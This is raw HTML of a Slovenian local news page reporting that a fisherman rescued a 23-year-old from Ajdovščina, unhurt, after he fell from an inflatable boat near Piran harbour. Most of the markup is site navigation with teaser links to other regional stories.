                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6978369272db5" data-td_block_id="td_uid_6_6978369272db5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6978369272db5" data-td_block_id="td_uid_6_6978369272db5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6978369273c4f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6978369273c4f" ><script>var block_td_uid_7_6978369273c4f = new tdBlock();
block_td_uid_7_6978369273c4f.id = "td_uid_7_6978369273c4f";
block_td_uid_7_6978369273c4f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6978369273c4f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6978369273c4f_rand","tdc_css_class_style":"td_uid_7_6978369273c4f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6978369273c4f.td_column_number = "3";
block_td_uid_7_6978369273c4f.block_type = "td_block_mega_menu";
block_td_uid_7_6978369273c4f.post_count = "5";
block_td_uid_7_6978369273c4f.found_posts = "1268";
block_td_uid_7_6978369273c4f.header_color = "";
block_td_uid_7_6978369273c4f.ajax_pagination_infinite_stop = "";
block_td_uid_7_6978369273c4f.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_6978369273c4f);
</script><div id=td_uid_7_6978369273c4f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6978369273c4f" data-td_block_id="td_uid_7_6978369273c4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6978369273c4f" data-td_block_id="td_uid_7_6978369273c4f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69783692757c7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69783692757c7" ><script>var block_td_uid_8_69783692757c7 = new tdBlock();
block_td_uid_8_69783692757c7.id = "td_uid_8_69783692757c7";
block_td_uid_8_69783692757c7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_69783692757c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69783692757c7_rand","tdc_css_class_style":"td_uid_8_69783692757c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69783692757c7.td_column_number = "3";
block_td_uid_8_69783692757c7.block_type = "td_block_mega_menu";
block_td_uid_8_69783692757c7.post_count = "5";
block_td_uid_8_69783692757c7.found_posts = "163";
block_td_uid_8_69783692757c7.header_color = "";
block_td_uid_8_69783692757c7.ajax_pagination_infinite_stop = "";
block_td_uid_8_69783692757c7.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_69783692757c7);
</script><div id=td_uid_8_69783692757c7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69783692757c7" data-td_block_id="td_uid_8_69783692757c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69783692757c7" data-td_block_id="td_uid_8_69783692757c7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Kronika" class="entry-crumb" href="https://go-portal.si/rubrika/kronika/">Kronika</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">23-letnik iz Ajdovščine padel z gumenjaka, rešil ga je ribič</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19157" class="post-19157 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-kronika tag-ajdovscina tag-gumenjak tag-kronika tag-morje tag-nesreca tag-padec tag-piranski-mandrac tag-primorska tag-pu-koper tag-resevanje" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">23-letnik iz Ajdovščine padel z gumenjaka, rešil ga je ribič</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-20T12:26:27+00:00" >20. septembra, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=23-letnik+iz+Ajdov%C5%A1%C4%8Dine+padel+z+gumenjaka%2C+re%C5%A1il+ga+je+ribi%C4%8D&url=https%3A%2F%2Fgo-portal.si%2Fribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/&amp;media=https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak.jpg&description=23-letnik+iz+Ajdov%C5%A1%C4%8Dine+padel+z+gumenjaka%2C+re%C5%A1il+ga+je+ribi%C4%8D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=23-letnik+iz+Ajdov%C5%A1%C4%8Dine+padel+z+gumenjaka%2C+re%C5%A1il+ga+je+ribi%C4%8D%20-%20https%3A%2F%2Fgo-portal.si%2Fribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak.jpg" data-caption="Foto: Pixabay (fotografija je simbolična)"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak-696x464.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak-1024x683.jpg 1024w, https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak-1536x1024.jpg 1536w, https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak-1068x712.jpg 1068w, https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak-630x420.jpg 630w, https://go-portal.si/wp-content/uploads/2022/09/Piran-gumenjak.jpg 1998w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Piran-gumenjak"/></a><figcaption class="wp-caption-text">Foto: Pixabay (fotografija je simbolična)</figcaption></figure></div>
        <div id="fb-root"></div>
<p align="JUSTIFY"><strong><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Včeraj v popoldanskem času se je pred piranskim mandračem zgodila nesreča. 23-letnik iz Ajdovščine je padel z gumenjaka v morje, nakar se je čoln začel nenadzorovano vrteti.</span></span></span></span></strong></p>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Do nesreče naj bi prišlo, ker je voznik gumenjaka spregledal val, ki ga je vrgel s čolna. Iz morja ga je rešil ribič, ki je bil v bližini, 23-letni voznik plovila iz Ajdovščine pa jo je odnesel brez poškodb, sporočajo s koprske policijske uprave (PU Koper).</span></span></span></span></h4>
<blockquote>
